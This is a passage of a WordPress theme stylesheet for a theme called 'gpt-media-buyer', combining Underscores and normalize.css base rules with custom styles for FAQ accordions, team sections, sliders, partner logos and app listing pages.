Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

gpt-media-buyer is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	font-size: 16px;
	line-height: 20px;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 20px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

/*blockquote {*/
/*	margin: 0 1.5em;*/
/*}*/

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	/*color: #4169e1;*/
}

a:visited {
	/*color: #800080;*/
}

a:hover,
a:focus,
a:active {
	/*color: #191970;*/
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	/*border: 1px solid;*/
	/*border-color: #ccc #ccc #bbb;*/
	/*border-radius: 3px;*/
	/*background: #e6e6e6;*/
	/*color: rgba(0, 0, 0, 0.8);*/
	/*line-height: 1;*/
	/*padding: 0.6em 1em 0.4em;*/
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	/*border-color: #ccc #bbb #aaa;*/
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	/*border-color: #aaa #bbb #bbb;*/
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	/*color: #666;*/
	/*border: 1px solid #ccc;*/
	/*border-radius: 3px;*/
	/*padding: 3px;*/
	outline: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	/*color: #111;*/
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}


/* new styles */

@media (max-width: 991px) {
	.div-block-9 > div {
		grid-area: unset !important;
	}
}
section {
	overflow: hidden;
}
blockquote p {
	padding: 0;
	margin: 0;
}
.wpcf7-spinner {
	display: none;
}
.wpcf7-response-output {
	display: none;
}
.wpcf7-form-control-wrap {
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	margin-right: 1rem;
	width: 100%;
}
.wpcf7-not-valid-tip {
	font-size: .8rem;
	margin-top: 3px;
	margin-left: 5px;
}
a.simple-link:hover {
	text-decoration: underline;
}
a.simple-link {
	color: inherit;
	display: inline-flex;
	margin: 0 3px;
	text-decoration: none;
}
.faqs_columns {
	display: flex;
	gap: 30px;
	align-items: flex-start;
	padding-bottom: 60px;
}
.section_team .container-header {
	max-height: unset;
}

.faq_list {
	padding: 0;
	margin: 0;
	display: flex;
	flex-direction: column;
	gap: 16px 30px;
	list-style: none;
	color: #fff;
	width: calc(50% - 15px);
}
.faq-item {
	width: 100%;
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.10);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
}
.faq-item__header svg {
	transition: .3s;
}
.faq-item__header {
	display: flex;
	align-items: center;
	padding: 16px 24px 8px;
	justify-content: space-between;
	gap: 20px;
	padding-bottom: 0;
	transition: .3s;
	cursor: pointer;
}
.faq-item.opened .faq-item__header {
	padding-bottom: 8px;
}
.faq-item.opened .faq-item__header svg {
	transform: scaleY(-1);
}
.faq-item.opened .faq-item__body {
	padding-top: 10px;
	opacity: 1;
	max-height: 800px;
}
.faq-item__body {
	margin: 0 24px 16px;
	color: #C9C4D4;
	font-size: 16px;
	padding-top: 10px;
	position: relative;
	transition: .3s;

	max-height: 0;
	opacity: 0;
	padding: 0;
}
.faq-item__body:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	background: linear-gradient(45deg, #9932D3, #FA3EC5);
	display: block;
	height: 1px;
}
.page-id-105 main {
	padding-top: 110px;
}
#About .div-block-14 {
	margin-top: 30px;
}
.team-title {
	color: #FFF;
	/* font-family: 'Poppins'; */
	font-size: 62px;
	font-style: normal;
	font-weight: 700;
	line-height: 68px;
}
h2.team-text {
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 28px;
	color: #fff;
	margin-top: 5px;
}
.team-content__cont {
	color: #000;
	font-size: 16px;
	font-style: normal;
	font-weight: 300;
	line-height: 24px
}
.team-content__img {
	width: 42%;
}
.team-content__text {
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: left;
	max-width: 663px;
}
.team-content .heading-2-copy {
	margin-right: auto;
}

.team-content .heading-4 {
	text-align: left;
	width: 100%;
}
.team-content {
	padding: 70px 0 30px;
	display: flex;
	align-items: center;
	gap: 75px;
	/* max-width: 1300px; */
	width: 66%;
	margin: auto;
	min-width: 1000px;
	justify-content: space-between;
	gap: 7%;
}
.lottie-animation,
.lottie-animation-2 {
	width: 100%;
}
.swiper,
.div-block-8 {
	max-width: 100%;
}
.swiper {
	width: 1230px;
	padding-bottom: 15px;
}
.swiper-slide {
	box-sizing: border-box;
	padding-left: 30px;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-right: 30px;
	width: 1170px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.swiper-slide__picture {
	width: 635px;
	max-width: 55%;
	min-width: 55%;
	filter: drop-shadow(4px 4px 20px rgba(0, 0, 0, 0.15));
}
.swiper-slide__text {
	width: 41%;
	max-width: 470px;
	min-width: 41%;
	padding-bottom: 70px;
}
.swiper-buttons {
	position: absolute;
	right: 0;
	/* top: 0; */
	bottom: 45px;
	width: 156px;
	height: 70px;
	display: flex;
	gap: 16px;
	width: auto;
	left: 58%;
	z-index: 20;
}
.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
	width: fit-content;
	padding-left: 30px;
	bottom: 0;
}
span.swiper-pagination-bullet:hover {
	opacity: .7
}
span.swiper-pagination-bullet {
	background: #FFF;
	opacity: 1;
	width: 16px;
	height: 16px;
	cursor: pointer;
	transition: .3s;
}
span.swiper-pagination-bullet.swiper-pagination-bullet-active {
	background: #A437B6;
}
.swiper-slide__number {
	display: flex;
	width: 80px;
	height: 80px;
	background: linear-gradient(157deg, #8232C0 -19.73%, #FF4198 102.88%);
	box-shadow: 0px 4px 30px rgba(211, 60, 167, 0.40);
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 30px;
	font-size: 48px;
	font-style: normal;
	font-weight: 700;
	line-height: 1;
	box-sizing: border-box;
	padding-bottom: 5px;
	margin-bottom: 24px;
}
.swiper-slide__title {
	color: #000;
	font-family: 'Poppins';
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 32px;
	margin-bottom: 8px;
}
.swiper-slide__description p {
	margin: 10px 0;
}
.swiper-slide__description {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 300;
	line-height: 24px;
}
.swiper-button-prev::after,
.swiper-button-next::after {
	display: none !important;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
	opacity: .8;
}
.swiper-button-prev,
.swiper-button-next {
	background: url('images/swiper-btn-bg.png') no-repeat center / 100% 100%;
	width: 70px;
	height: 70px;
	border-radius: 50%;
	font-size: 0 !important;
	transition: .3s;
	filter: drop-shadow(2px 4px 6px #fcc1f0);
}
.swiper-button-prev svg,
.swiper-button-next svg {
	width: 32px;
}
.swiper-button-prev, .swiper-button-next {
	position: relative;
	top: unset;
	transform: none;
	left: unset;
	right: unset;
	display: flex;
	margin: 0;
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
	opacity: 1;
}
.swiper-button-next.swiper-button-disabled path , .swiper-button-prev.swiper-button-disabled path  {
	fill: #fff;
}
.for-desktop {
	display: block;
}
.for-mobile {
	display: none;
}
.partners {
	margin-bottom: 120px;
}
.partners-container {
	max-width: 1460px;
	width: 74%;
	background: red;
	padding: 8px 24px;
	border-radius: 20px;
	background: rgba(255, 255, 255, 0.20);
	backdrop-filter: blur(12px);
	margin: auto;
}
.partners-row {
	display: flex;
	align-items: center;
}
.partners-text {
	color: #000;
	/* font-family: 'Poppins'; */
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	min-width: 305px;
	line-height: 24px;
}
.partners-logos {
	display: flex;
}
.partners-logo {
	padding: 0 8px;
	position: relative;
}
.partners-logo:not(:last-child)::after {
	content: '';
	position: absolute;
	right: 0;
	max-height: 60px;
	width: 1px;
	height: 90%;
	background: #fff;
	top: 50%;
	transform: translateY(-50%);
}
.div-block-header-image video {
	display: block;
	width: 100%;
	border-radius: 15px;
}
.video-player {
	position: relative;
	display: inline-block;
}

.video-player-play {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	cursor: pointer;
	width: 70px;
	height: 70px;
	opacity: .5;
}


.video-player-play:hover {
	opacity: .3;
}
@media (max-width: 1300px) {
	.partners-row {
		flex-direction: column;
		gap: 30px;
	}
}
@media (max-width: 991px) {
	.partners-logo:not(:last-child)::after {
		display: none;
	}
	.partners {
		margin-bottom: 70px;
	}
	.partners-logos {
		flex-direction: column;
		max-width: 340px;
	}
	.wpcf7-form-control-wrap {
		margin-right: 0;
	}
	.faq_list {
		width: 100%;
	}
	.faqs_columns {
		flex-wrap: wrap;
		gap: 16px;
	}
	#faq .container-header {
		display: block;
		padding: 0;
	}
	.team-content {
		flex-direction: column;
		gap: 40px;
	}
	.team-content .heading-2-copy {
		margin-left: auto;
	}
	.team-content .heading-4,
	.team-content__cont {
		text-align: center;
	}
	.team-content {
		min-width: unset;
		width: 90% ;
	}
	.team-content__img {
		min-width: 250px;
	}
	.swiper-slide {
		flex-direction: column-reverse;
		gap: 25px;
		padding-top: 20px;
	}
	.swiper-slide__text {
		padding-bottom: 0;
	}
	.swiper-buttons {
		bottom: unset;
		top: 25px;
		right: 20px;
		left: unset;
	}
	.swiper-slide__picture,
	.swiper-slide__text {
		width: 100%;
		max-width: 100%;
	}
	.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
		width: 100%;
		padding: 0;
	}
	.swiper {
		padding-bottom: 35px;
	}

	.for-desktop {
		display: none;
	}
	.for-mobile {
		display: block;
	}
	.swiper-slide__picture {
		margin: 15px 0;
	}

	.div-block-header-image .video-player {
		margin-top: 35px;
	}

	.video-player-play {
		width: 50px;
		height: 50px;
	}
}
@media (max-width: 479px) {
	.wpcf7-form-control-wrap {
		margin-bottom: 0;
	}
	.page-id-105 main {
		padding-top: 100px;
	}
	.div-block {
		background: transparent;
		padding: 0;
		transform: translateX(2%);
	}
	.tab-top {
		padding: 3rem 4rem 1rem 3rem;
		width: fit-content;
		margin-bottom: 0;
	}
	.tab-bottom {
		padding: 1rem 1rem 3rem 2.5rem;
		margin-left: 0.45rem;
		width: 380px;
	}

	.tab-top {
		background: url('images/Vector-top.png') no-repeat center / 100% 100%;
	}
	.tab-bottom {
		background: url('images/Vector-bottom.png') no-repeat center / 100% 100%;
	}
	.swiper {
		padding-bottom: 20px;
	}
	.partners-row {
		gap: 10px;
	}
	.partners-text {
		min-width: unset;
	}
	.partners-container {
		width: 82%;
		min-width: 330px;
	}
	.swiper-slide__picture {
		filter: drop-shadow(4px 4px 10px rgba(0, 0, 0, 0.15));
	}
	.swiper-slide {
		padding: 20px 20px 30px;
	}
}

video:not(.opened)::-webkit-media-controls {
	visibility: hidden;
	display: none;
	opacity: 0 !important;
}

video:not(.opened)::-webkit-media-controls-enclosure {
	visibility: hidden;
	display: none;
	opacity: 0 !important;
}
.common-apps-hero {
	padding: 200px 0 96px;
}
.common-apps-hero__content {
	max-width: 850px;
	text-align: center;
	margin: auto;
	width: 90%;
}
.common-apps-hero__title {
	color: #000;
	text-align: center;
	font-size: 62px;
	font-style: normal;
	font-weight: 700;
	line-height: 68px;
	margin: 0 0 16px;
	font-family: 'Poppins';
}
.common-apps-hero__description {
	color: #000;
	text-align: center;
	font-size: 22px;
	font-style: normal;
	font-weight: 400;
	line-height: 33px;
	font-family: 'Poppins';
	margin-bottom: 30px;
}

.common-apps-hero__search input {
	border-radius: 500px;
	background: url('images/ph_magnifying-glass-light.png') no-repeat 32px 16px / 32px 32px , linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.10);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 20px 32px 20px 76px;
	border: none;
	color: #5C5C5C;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	width: 630px;
	box-sizing: border-box;
	border: 4px solid transparent;
}
.common-apps-items {
	padding-bottom: 92px;
}
.common-apps-items .container {
	max-width: 1290px;
	margin: auto;
	width: 90%;
}
.common-apps-items__list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 30px;
	width: 100%;
}
a.common-apps-items__link {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
	display: flex;
	flex-direction: column;
	color: #000;
	text-decoration: none;
}
.common-apps-items__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin-bottom: 4px;
}
.common-apps-items__text {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin-bottom: 16px;
}
.common-apps-items__url {
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: center;
}
.common-apps-items__url svg {
	margin-left: 4px;
}
.section-2.form-apps .container-search-bottom {
	width: 100%;
	max-width: unset;
}
.section-2.form-apps {
	background: unset;
	padding: 0;
}
.section-2.form-apps .div-block-3 {
	border-radius: unset;
}
.site-apps-category .div-block-4 {
	width: 35%;
}
.section-2.form-apps .div-block-4 {
	align-self: center;
	padding-bottom: 30px;
}
.section-2.form-apps .container-search-bottom,
.section-2.form-apps .div-block-3 {
min-height: 25rem;
max-height: unset;
}
.site-main-apps, .single-app {
	background: url('images/bg-page.png') no-repeat center top , #E7E8FA;
}
.single-app-hero {
	padding: 160px 0 96px;
	text-align: center;
}
.single-app-hero__content {
	display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 90%;
	margin: auto;
}
.single-app-hero__content .heading-2 {
	margin: 0 0 32px;
}
.single-app-hero__title {
	margin: 0 0 5px;
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.single-app-hero__developer {
	color: #484848;
	text-align: center;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0 0 5px;
}
.single-app-hero__rating {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 4px;
	margin: 0 0 8px;
}
.single-app-hero__price {
	padding: 4px 16px;
	border-radius: 200px;
	background: #FFF;
	width: fit-content;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	margin: 0 0 32px;
	line-height: normal;
}
.single-app-hero__description p {
	color: #484848;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0;
}
.single-app-hero__description {
	width: 770px;
	text-align: left;
	margin-bottom: 32px;
	max-width: 100%;
}
h4.single-app-hero__features {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0 0 8px;
}
a.single-app-hero__link {
	display: flex;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-decoration: none;
	gap: 4px;
	display: flex;
	align-items: center;
}
.single-app-hero__thumbnail {
	width: 100px;
	margin-bottom: 16px;
}
.single-app .section-2.form-app {
	background: transparent;
	padding-bottom: 0;
}

.single-app-items {
	display: flex;
	justify-content: center;
	padding-top: 96px;
	padding-bottom: 177px;
}
.single-app-items__title {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 52px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	max-width: 800px;
